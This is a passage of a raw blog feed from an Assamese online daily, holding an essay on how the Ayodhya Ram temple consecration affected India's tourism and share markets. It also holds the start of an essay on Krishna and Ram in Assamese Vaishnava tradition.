মাজতে শ্ৰীৰামৰ মূৰ্তিত প্ৰাণপ্ৰতিষ্ঠাৰ এই ক্ষণত ভাৰতীয় অৰ্থনীতি ও শ্বেয়াৰ বজাৰতো এই ঘটনাৱলীৰ জাগৰণ সৃষ্টি হোৱা দেখা গৈছে। অযোধ্যাৰ নব্য ৰাম মন্দিৰে দেশৰ ধৰ্মীয় পৰ্যটনক ব্যাপক ভাৱে উতসাহিত কৰিব বুলি আশা কৰা হৈছে। প্ৰতিজন দৰ্শনাৰ্থীয়ে নুন্যতম ১০হাজাৰ টকা খৰছ কৰি নতুন ধৰ্মীয় আকৰ্ষণ মন্দিৰলৈ দেশৰ ভিন্ন কোনৰ পৰা আহিলেও নুন্যতম ১০ কোটি লোকৰ সমাগম এটা দশকত হব বুলি ধৰিলেও ই এক লাখ কোটিৰ এক পৰ্যটনৰ যে বজাৰ গঢ়িব সেয়াও এক লক্ষণীয় কথা। এই পৰ্যটনৰ ব্যাপক বজাৰখনলৈ লক্ষ্য কৰিয়ে অযোধ্যাত এয়াৰপোৰ্ট, ৰেলৱে, বাছ, হোটেল, হোমষ্টে আদিৰ বাবে ব্যাপক ব্যৱস্থা গঢ় লোৱাৰ কাম চলি আছে। এতিয়ালৈ তাজ, ৰেডিচনকে ধৰ বহু পঞ্চতাৰকীয় হোটেল চেইনেও তাত নতুন হোটেল খোলাৰ বাবে আগ্ৰহ ঘোষণা কৰি কামত আগবাঢ়িছে। প্ৰায় বিশ হাজাৰ যুৱক-যুৱতীয়ে পৰ্যটন সেৱাত নিযুক্তি লাভ কৰিব বুলিও আশাপ্ৰদ খবৰ প্ৰকাশ পাইছে। অযোধ্যা স্মাৰ্ট চিটি প্ৰকল্পৰ জৰিয়তে আন্তঃগাঁঠনি উন্নয়নৰ কামো ব্যাপক ভাৱে চলিছে। পূৰ্বতে ৯০০ কোটি টকাৰ বাজেটেৰে ভব্য ৰাম মন্দিৰ বনোৱাৰ পৰিকল্পনা লোৱা মন্দিৰ ন্যাসলৈ দেশ\/বিদেশৰ আগ্ৰহী ধাৰ্মিক লোকেই দিয়া দানৰ ধন ৩৬০০ কোটি টকাতকৈ অধিক জমা হোৱাৰ খবৰে ৰাইজৰ আগ্ৰহকে প্ৰতীয়মান কৰা নাইনে। এই ধন ন্যাসে ষ্টেট বেংক অৱ ইণ্ডিয়াকে ধৰি তিনিটা ৰাষ্ট্ৰীয়কৃত বেংকত বিনিয়োগ কৰি, তাৰ সুত উপাৰ্জনৰ ধনেৰেই মন্দিৰৰ নিৰ্মাণৰ কাম আগবঢ়াই নিয়া বুলিও প্ৰকাশ পাইছে।\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 class=\"ty-bonos-entry\" style=\"background-color: #fafafa; color: #2e2e2e; font-family: Ruda; font-weight: 400; line-height: 0; margin: 0px 0px 2px; outline: 0px; overflow: hidden; padding: 0px; position: relative; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Ca href=\"https:\/\/www.xukhdukh.com\/2023\/06\/EID-AL-ADHA.html\" style=\"color: #3d3d3d; font-weight: 700; line-height: 1.5em; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eমনৰ কথাঃ কুৰবানী, তেজ-মাংস আৰু গৰু :: আশ্বিক জামান\u003C\/span\u003E\u003C\/a\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eৰাম মন্দিৰ নিৰ্মাণ আৰু প্ৰাণ-প্ৰতিষ্ঠাৰ সৈতেই সমান্তৰালকৈ অৰ্থনীতিৰ মূল চালিকা ষ্টক-মাৰ্কেটটো খলকনি উঠা দেখা গৈছে। অযোধ্যা স্মাৰ্ট চিটি আৰু ৰাম মন্দিৰৰ প্ৰকল্পত জড়িত কোম্পানী সমূহৰ শ্বেয়াৰ মূল্যই কেইবাগুণো শ্ৰীবৃদ্ধি কৰিবলৈ সক্ষম হোৱাৰ কথা ইকনমিক টাইমচ কাকতৰ প্ৰতিবেদনত প্ৰকাশ পাইছে। তাৰে ভিতৰত পাক্কা লিমিটেড নামৰ অযোধ্যাৰ কোম্পানীটোৱে প্ৰাণ প্ৰতিষ্ঠা অনুষ্ঠানৰ খোৱাৰ পাত, প্লেট, বাতি, চামুচ আদিৰ চাপ্লাইৰ দ্বায়িত্ব পোৱাৰ লগে লগেই শ্বেয়াৰৰ মূল্য ১৪৮শতাংশ বৃদ্ধি হোৱাৰ খবৰ প্ৰকাশ পাইছে। বিখ্যাত কামাট হোটেলে ৫০টা কোঠাৰ নতুন হোটেল অযোধ্যাত মুকলি কৰাৰ খবৰ আৰু দুখন নতুন হোটেলো অযোধ্যাত নিৰ্মাণৰ সিদ্ধান্ত সদৰী কৰাৰ লগে লগেই ৯০০কোটিৰ মাৰ্কেট শ্বেয়াৰ থকা কোম্পানীটোৰ শ্বেয়াৰে ৭১শতাংশ উৰ্ধমুখী হোৱাৰ খবৰো প্ৰকাশ পাইছে। ৰাম মন্দিৰ ট্ৰাষ্টৰ সুৰক্ষাৰ বাবে এচ.আই.এচ লিমিটেড নামৰ সুৰক্ষাকৰ্মী প্ৰদান কৰা কোম্পানীটোৱে চুক্তি স্বাক্ষৰ কৰাৰ লগে লগে কোম্পানীটোৰ শ্বেয়াৰ মূল্য ১৮শতাংশ উৰ্ধগামী হৈছে। প্ৰাভেজ নামৰ বিলাসী টেণ্ট ৰিৰ্জটে ৩০টা টেণ্টেৰে নতুন ৰিৰ্জট আৰু ৰেষ্টুৰেণ্ট অযোধ্যাত মুকলি কৰাৰ লগে লগে ৩৫শতাংশ শ্বেয়াৰ মূল্য বৃদ্ধি পাইছে। এপোলো চিন্দুৰী হোটেল নামৰ চেন্নাইৰ কোম্পানীটোৱে মাল্টিষ্টৰী কাৰ পাৰ্কিংৰ কাম লভাৰ লগে লগে শ্বেয়াৰ মূল্যত ৫৪শতাংশৰ উন্নীত দৰ লভিবলৈ সক্ষম হৈছে। অযোধ্যা, বাৰানসী আৰু প্ৰয়াগৰাজৰ বাবে বিশেষ ভ্ৰমণ পেকেজ মুকলি কৰি টুৰিজিম কোম্পানী থমাছ কুকে নিজৰ শ্বেয়াৰ মূল্য ১৮শতাংশ উৰ্ধগামী কৰিবলৈ সক্ষম হৈছে। আনকি ৰেলৱে টিকেটিং সংস্থা আইআৰচিটিয়ে বৰ্ধিত ৰেলৰ টিকেটৰ চাহিদালৈ চাই শ্বেয়াৰমূল্য ১৭শতাংশ এই মাহতে উন্নীত কৰিবলৈ সক্ষম হৈছে। অযোধ্যা স্মাৰ্ট চিটিৰ ডিজিটেল মেপ নিৰ্মা কৰি মেপিং টেকনলজিৰ চলিউচন প্ৰভাইডাৰ জেনেচিছ নামৰ কোম্পানীটোৱে শ্বেয়াৰ মূল্য ১৬শতাংশ উন্নীত কৰিবলৈ সক্ষম হৈছে। গোটেই অযোধ্যাৰ চিচিটিভি চিষ্টেম তথা সুৰক্ষা কণ্ট্ৰল ৰোম সমূহৰ সমন্বিত ব্যৱস্থা গঢ়াৰ দ্বায়িত্ব পোৱা এলাইড ডিজিটেলৰ শ্বেয়াৰ মূল্য একেমাহতে ৪১শতাংশ উৰ্ধগতি হৈছে। অযোধযা ৰাম মন্দিৰৰ বিশেষ টুৰ পেকেজ আগবঢ়াই ইজ-মাই-ট্ৰিপ নামৰ পৰ্যটন সেৱা সংস্থায়ো ১৫শতাংশৰ অধিক শ্বেয়াৰ মূল্যৰ উন্নতি কৰিছে। সম্পূৰ্ণ ভাৱে টুৰিজিমৰ সৈতে জড়িত প্ৰায়বোৰ সংস্থাই শ্বেয়াৰ বজাৰত সেৱাৰ চাহিদা বৃদ্ধিৰ সম্ভাৱনাৰ ভিত্তিতে উচিত সহাঁৰি লভিবলৈ সক্ষম হৈছে। তাৰে ভিতৰত অপ্ৰত্যক্ষ ভাবে এয়াৰ লাইন কোম্পানী ইণ্ডিগো, স্পাইচ জেট আদিৰ শ্বেয়াৰতো খলকনি উঠাৰ খবৰ প্ৰকাশ পাইছে।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eসকলো দিশলৈ লক্ষ্য কৰিলে দেখা পোৱা গৈছে যে ভাৰতৰ উত্তৰ প্ৰদেশৰ অযোধ্যা নগৰীত পুনৰ স্থাপিত ৰাম মন্দিৰক লৈ দেশতে এক গণ উচাহৰ উমান পোৱা গৈছে। সেয়া ৰাজনৈতিক দলে নিজৰ নিজৰ ফাললৈ ঢাল খোৱাবৰ বাবে কৰা প্ৰচেষ্টা, বজাৰ কেন্দ্ৰিক অৰ্থনীতিৰ পথাৰতো তাৰ প্ৰতিফলন উজ্জ্বল ৰূপত দেখিবলৈ পোৱা গৈছে, ধাৰ্মিক পৰ্যটনৰ ক্ষেত্ৰতো সম্ভাৱনাৰ নতুন দুৱাৰ মুকলি হৈছে। কিন্তু এই ক্ষণত ভাৰতবৰ্ষৰ ধৰ্ম-নিৰপেক্ষ চৰিত্ৰক যাতে ধৰ্মীয় ৰাজনীতিয়ে গ্ৰাস কৰাৰ অশুভ শক্তিবোৰৰ প্ৰতি ৰাইজ সচেতন হব লাগিব। পূৰ্বৰ তিক্ততা, সংঘাত সামৰি, ভাৰতৰ ভৱিষ্যত যুক্তি, তথ্যৰ বিচাৰত এক বিজ্ঞানসন্মত আৰু আধুনিক ভাৰতৰ বাবে আগুৱাই যোৱাৰ বাবেই নাগৰিকসকলে মত পোষণ কৰিব লাগিব। মানৱীয়তা, ন্যায় প্ৰতিষ্ঠা হওক, সকলোৰে প্ৰতি সমান আদৰ আৰু অধিকাৰৰ সন্মান হোৱাৰ পৰিবেশ বিৰাজ হওক, তাৰ কামনাৰ বাহিৰে যে বিকল্প নাই, সেই কথাও কিন্তু নিশ্চিত।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cspan style=\"color: black; font-size: medium; text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.google.co.in\/search?sca_esv=600207301\u0026amp;sxsrf=ACQVn08XKx1dsartOMGjGmI24uk2jUwMYw:1705832397924\u0026amp;q=HOW+RAM+MANDIR+AFFECTING+SHARE+MARKET?\u0026amp;spell=1\u0026amp;sa=X\u0026amp;ved=2ahUKEwigpv_woO6DAxVEcGwGHaGeDwoQBSgAegQIBxAC\u0026amp;biw=1272\u0026amp;bih=598\u0026amp;dpr=1.5\" target=\"_blank\"\u003EHOW RAM MANDIR EFFECTING SHARE MARKET?\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/-KfnhsdMIUM?si=sLj45hoZdLbp7pJh\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eঅযোধ্যাত নতুন এয়াৰপোৰ্ট\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share\" allowfullscreen=\"true\" frameborder=\"0\" height=\"479\" scrolling=\"no\" src=\"https:\/\/www.facebook.com\/plugins\/post.php?href=https%3A%2F%2Fwww.facebook.com%2Fcartoonistsatishacharya%2Fposts%2Fpfbid0326jxCmKmMVbu6BYyS7gd2f9ktgJRUEBziJ4Fx5Gizxeh5MJLX8SJ73ZRTsYFTqmml\u0026amp;show_text=true\u0026amp;width=500\" style=\"border: none; overflow: hidden;\" width=\"500\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eপ্ৰচাৰক লৈ নতুন কাৰ্টুন\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca data-tb-link=\"\" data-tb-shadow-region-link=\"0\" data-tbl-listen-index=\"2\" data-tbl-listen=\"true\" href=\"https:\/\/indianexpress.com\/article\/opinion\/columns\/the-ram-we-need-9119508\/\" ping=\"\/\/nr-events.taboola.com\/newsroom\/1.0\/indianexpress-indianexpress\/notify-click?view.id=189489661818965973\u0026amp;page.template=home\u0026amp;page.dashboard=home\u0026amp;page.url=https%3A%2F%2Findianexpress.com%2F\u0026amp;click.region.id=home-election-breaking-section\u0026amp;click.url=https%3A%2F%2Findianexpress.com%2Farticle%2Fopinion%2Fcolumns%2Fthe-ram-we-need-9119508%2F\u0026amp;click.id=298381741001581356\u0026amp;click.region.index=2\u0026amp;item.url=https%3A%2F%2Findianexpress.com%2Farticle%2Fopinion%2Fcolumns%2Fthe-ram-we-need-9119508%2F\u0026amp;ui=5d9d000f-74df-42d7-91a1-b50dfd750c7d-tuctc3b6783\u0026amp;notify.type=ping\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); box-sizing: border-box; color: black; font-family: Roboto, sans-serif; font-size: 16px; margin: 0px; outline: 0px; padding: 0px; text-align: start; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan class=\"t-elec-list-summary\" data-tb-shadow-region-title=\"0\" data-tb-title=\"\" style=\"border: 0px; box-sizing: border-box; color: #a32020; font-family: \u0026quot;Droid Serif\u0026quot;, serif; font-size: 14px; line-height: 19px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EExpress Opinion | The Ram we need\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EAsomiya XUKHDUKH :: Assamese Online Daily\nঅসমীয়াৰ সুখ-দুখ :: অসমীয়া অনলাইন দৈনিক :: Email: xukhdukh@gmail.com, Mob\/Whatsapp: 7002017450\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.xukhdukh.com\/feeds\/8660498397447468998\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.xukhdukh.com\/2024\/01\/RAM-MANDIR-ECONOMY.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/8660498397447468998"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/8660498397447468998"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.xukhdukh.com\/2024\/01\/RAM-MANDIR-ECONOMY.html","title":"পৰ্যবেক্ষণঃ ৰাম মন্দিৰত ‘প্ৰাণ’, দেশ আৰু শ্বেয়াৰ মাৰ্কেটত ‘জাগৰণ’  :: ড০ অজয় লাল দত্ত"}],"author":[{"name":{"$t":"xukhdukh.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11423931906297733996"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX8U9N4DE7qudB2Z9qPjTQ8KswpSe5dJ7Hs88G01iRZvFpDUUZIMZc7u4S8ZpBMsDXleCcadFmCDhdlpuP-kO4or5dx6cLq51FSzwrSihLwppK4BpiXoRvVceu4g8S7A\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_147r7yqFiiAyNmBX0RY5-whpAkM18NGknhamxNqAHq3QeK63YCsbg9g-tPj88rSK-wm69WibQfp3LPGFxXX0vi_kycQschaKADb2GMosSes9-l_sKB_BGzTecS20OpQ_HY-qnFi6CDPTWuvHXFkcqHisWS8K6RHW2mssz0foZ_clgEiavZFcG6oKVbA\/s72-w400-h226-c\/1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7513693875306445040.post-8177235055667919197"},"published":{"$t":"2024-01-20T13:10:00.004+05:30"},"updated":{"$t":"2024-01-20T13:16:47.282+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTICLE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MRIGANKA_SEKHAR_CHALHA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RECENT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"প্ৰৱন্ধ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"মৃগাংক শেখৰ চলিহা"}],"title":{"type":"text","$t":"প্ৰৱন্ধঃ অসমীয়াৰ মহাপুৰুষীয়া পৰম্পৰাত কৃষ্ণ আৰু ৰাম :: ডাঃ মৃগাংক শেখৰ চলিহা"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eঅসমীয়াৰ মহাপুৰুষীয়া পৰম্পৰাত কৃষ্ণ আৰু ৰাম\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eডাঃ মৃগাংক শেখৰ চলিহা\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eঅসমীয়া বৈষ্ণৱ সকলৰ কিছূমান ৰীতি নীতি বা  পৰম্পৰা আছে। অসমৰ দৰে অস্তিত্বৰ বাবে সংগ্ৰাম কৰিবলগীয়া হোৱা এটা জাতিৰ বাবে এটা অতি গুৰুত্বপূৰ্ণ কথা  এইয়ে যে সেইবোৰ অকল কিছুমান ধৰ্মীয় ৰীতি নীতিয়েই নহয়, সেই ৰীতি নীতি বোৰ আমাৰ থলুৱা সংস্কৃতিৰো অবিচ্ছেদ্য  অংগ। সেইখিনি নাইকীয়া হলে আমি অসমীয়াত্ব বজাই ৰখা টান হৈ আহিব।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfbABgAVtoZVNytrm7zJkIgu3DNjDhKQonW4Agw7kBYo1wF0SmJy8I0lx2XL3Dh3khp8TsM2tftRDMoIv5XulGOgVJePWxxf6PScAgo8nb417-dRpzxNg2J2-avF94H08r24pGcYjcOrXatTnd1soVh2GYsU05tSy7KE-IrIJok_LznzPLw-CCLnVh110\/s778\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"RAM IN ASSAMESE CULTURE, অসমীয়াৰ মহাপুৰুষীয়া পৰম্পৰাত কৃষ্ণ আৰু ৰাম, RAM LALA, RAM MANDIR\" border=\"0\" data-original-height=\"433\" data-original-width=\"778\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfbABgAVtoZVNytrm7zJkIgu3DNjDhKQonW4Agw7kBYo1wF0SmJy8I0lx2XL3Dh3khp8TsM2tftRDMoIv5XulGOgVJePWxxf6PScAgo8nb417-dRpzxNg2J2-avF94H08r24pGcYjcOrXatTnd1soVh2GYsU05tSy7KE-IrIJok_LznzPLw-CCLnVh110\/w400-h223\/1.png\" title=\"RAM IN ASSAMESE CULTURE, অসমীয়াৰ মহাপুৰুষীয়া পৰম্পৰাত কৃষ্ণ আৰু ৰাম, RAM LALA, RAM MANDIR, অসমীয়াৰ সুখ-দুখ, assam, Assamese, ram mandir\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eবৈষ্ণৱ ধৰ্মৰ সমলবোৰৰ, কাহিনী বোৰৰ,  ৰামায়ণ, মহাভাৰতৰ কথাবোৰৰ সৰ্বভাৰতীয় ভিত্তি আছে । ভৌগোলিকভাৱে ভিত্তিস্থলবোৰ  মথুৰা,বৃন্দাবন ইত্যাদি। কিন্তু গুৰুদুজনাই আমাক বৈষ্ণৱ ধৰ্মক এনে এটা অভিনৱত্বৰে দি গ'ল যে হাঁহে যেনেকৈ গাখীৰ আৰু পানীৰ মিশ্ৰণৰ মাজতো অকল গাখীৰখিনি গ্ৰহণ কৰে তেনেকৈ সেইখিনিৰ মাজতে বৈষ্ণৱ ধৰ্মৰ সৰ্বোত্তম সাৰভাগহে  সোমাই আছে। আমি নামঘোষাৰ তত্ত্ব গমি নেচাও, কিন্ত অসমীয়াৰ অসমীয়াত্ব এৰি আধুনিক মোক্ষদাতা কোনোবা  জীৱনকলাৰ গুৰু,  কোনোবা শান্তিদাতা , কোনোবা  মোক্ষদাতৃ  কুমাৰীৰ  আশ্ৰমত শৰণ লওঁ। সেইয়া কাৰোবাৰ আন্তৰিক ব্যক্তিগত  বিশ্বাস । তাত আমাৰ ক'ব লগীয়া নাই। কিন্ত   মহাপুৰুষ দুজনাই আমাক ধৰ্ম বা আধ্যাত্মিকতাৰ লগতে  কিছুমান আপুৰুগীয়া সাংস্কৃতিক সমলো দি থৈ গৈছে যিখিনি ধৰি নিজৰ স্বকীয়তা আমি ৰাখি নথলে অসমীয়াৰ unique চিনাকি দিবলৈ এদিন আমাৰ একো নেথাকিবগৈ ।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfbABgAVtoZVNytrm7zJkIgu3DNjDhKQonW4Agw7kBYo1wF0SmJy8I0lx2XL3Dh3khp8TsM2tftRDMoIv5XulGOgVJePWxxf6PScAgo8nb417-dRpzxNg2J2-avF94H08r24pGcYjcOrXatTnd1soVh2GYsU05tSy7KE-IrIJok_LznzPLw-CCLnVh110\/s778\/1.png\" style=\"font-size: medium; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"RAM IN ASSAMESE CULTURE, অসমীয়াৰ মহাপুৰুষীয়া পৰম্পৰাত কৃষ্ণ আৰু ৰাম, RAM LALA, RAM MANDIR\" border=\"0\" data-original-height=\"433\" data-original-width=\"778\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfbABgAVtoZVNytrm7zJkIgu3DNjDhKQonW4Agw7kBYo1wF0SmJy8I0lx2XL3Dh3khp8TsM2tftRDMoIv5XulGOgVJePWxxf6PScAgo8nb417-dRpzxNg2J2-avF94H08r24pGcYjcOrXatTnd1soVh2GYsU05tSy7KE-IrIJok_LznzPLw-CCLnVh110\/w400-h223\/1.png\" title=\"RAM IN ASSAMESE CULTURE, অসমীয়াৰ মহাপুৰুষীয়া পৰম্পৰাত কৃষ্ণ আৰু ৰাম, RAM LALA, RAM MANDIR, অসমীয়াৰ সুখ-দুখ, assam, Assamese, ram mandir\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eকাইলৈৰ পৰা উত্তৰ ভাৰতীয় মতে গৈ আমি ভাওনাকো ৰামলীলা বুলি কম নেকি ? তাৰপিছত যুক্তি দিম নেকি যে ৰামৰ বা কৃষ্ণৰ জন্ম অসমত হোৱা নাছিল । গতিকে য'ত জন্ম হৈছিল সেইবোৰ ঠাইৰ মানুহে কোৱাৰ দৰে আমি ভাওনাক ৰামলীলা বুলিহে কব লাগে । এনেকুৱা হলে  অসমীয়া সংস্কৃতি,  ৰীতি নীতিৰ ধোৱাচাঙেই দেখোন গতি হব । গুৰুজনাই দি থৈ যোৱাখিনিৰে আমি যে  অকল খুব ওখ  ধৰ্মীয় বা আধ্যাত্মিক ভেঁটিয়েই  লাভ কৰিছো অকল সেইটোয়েই  নহয়,  সেইখিনি পালন কৰি যাব পাৰিলে আমাৰ সংস্কৃতিৰ লাই খুঁটাও মজবুত হৈ থাকিব; কোনো সাংবিধানিক ৰক্ষাকৱচৰ অবিহনেও শক্তিশালী অনন্য সংস্কৃতিৰ দৌলেৰে অসমীয়া জাতি জীয়াই থাকিব । বাহিৰৰ ৰং চঙত আমি সহজেই ভোল যাওঁ; নিজৰখিনি চিনিয়েই নেপাওঁ। পঢ়াশালিৰ সাধুটোত তিলতিল মিতিলে  বিচাৰি ফুৰা নীলা চৰাইটো শেষত  নিজৰ  ঘৰতে পালে । জ্যোতিপ্ৰসাদে গোটেই ইউৰোপ ফুৰিও যিখিনি  নেপালে শেষত অসমৰ বতাহ আৰু  মাটিত বিচাৰি  পালে । ই এক যাউতিযুগীয়া সংস্কৃতিৰ দেউল। আমিও আমাৰ সংস্কৃতিৰ , ধৰ্মীয় পৰম্পৰাৰ মাজতে সকলো পাম । আমাৰ স্বকীয়তাক আমি নিজেই ৰাখিব লাগিব।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: medium;\"\u003E\u003Ch3 class=\"ty-bonos-entry\" style=\"background-color: #fafafa; color: #2e2e2e; font-family: Ruda; font-weight: 400; line-height: 0; margin: 0px 0px 2px; outline: 0px; overflow: hidden; padding: 0px; position: relative; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Ca href=\"https:\/\/www.xukhdukh.com\/2024\/01\/leukoplakia.html\" style=\"color: #0088ff; font-weight: 700; line-height: 1.5em; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0s ease 0s;\"\u003Eস্বাস্থ্যঃ প্ৰাক-কৰ্কটৰোগ \"লিউকোপ্লাকিয়া\"ৰ আধুনিক চিকিৎসা :: ডাঃ অজিত কুমাৰ পটঙ্গীয়া\u003C\/a\u003E\u003C\/h3\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eশংকৰ-মাধৱৰ একশৰণ ভাগৱতী বৈষ্ণৱ ধৰ্মত শ্ৰীকৃষ্ণ অকল তেওঁ বিশ্বৰূপেই নহয় তেওঁ বিশ্বস্ৰষ্টা , তেওঁ বিশ্বেশ্বৰ।  তেওঁ ঈশ্বৰ।  তেওঁ পূৰ্ণ কলাৰে আবিৰ্ভূত হৈছিল। শংকৰদেৱে তেওঁক আনকি সকলো কলাৰ অধিপতি বুলি অভিহিত কৰিছে। ঈশ্বৰক পৰমব্ৰহ্ম নামেৰে জনা যায়। শংকৰদেৱৰ ধৰ্মীয় দৰ্শনত নাৰায়ণ, কৃষ্ণ আৰু কেশৱ অভিন্ন। তিনিও সমপৰ্যায়ৰ আৰু সমাৰ্থক।  তেওঁলোক শ্ৰেষ্ঠজন বা পৰমব্ৰহ্ম বা ঈশ্বৰৰ সমপৰ্যায়ৰ।  শংকৰদেৱৰ কীৰ্ত্তনৰ আৰম্ভণিৰ চতুৰ্বিংশতি অধ্যায়ত সেই কথা এনেদৰে কোৱা হৈছে -\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\" প্ৰথমে প্ৰণামো ব্ৰহ্মৰূপী সনাতন\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eসৰ্বঅবতাৰৰ কাৰণ নাৰায়ণ ।। \"\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eগতিকে নাৰায়ণেই সৰ্ব অৱতাৰৰ কাৰণ।  গতিকে নাৰায়ণ পৰম ব্ৰহ্ম বা সৰ্বোত্তম ঐশ্বৰিক শক্তি। অৰ্থাৎ নাৰায়ণ = ঈশ্বৰ।  (এইটোক 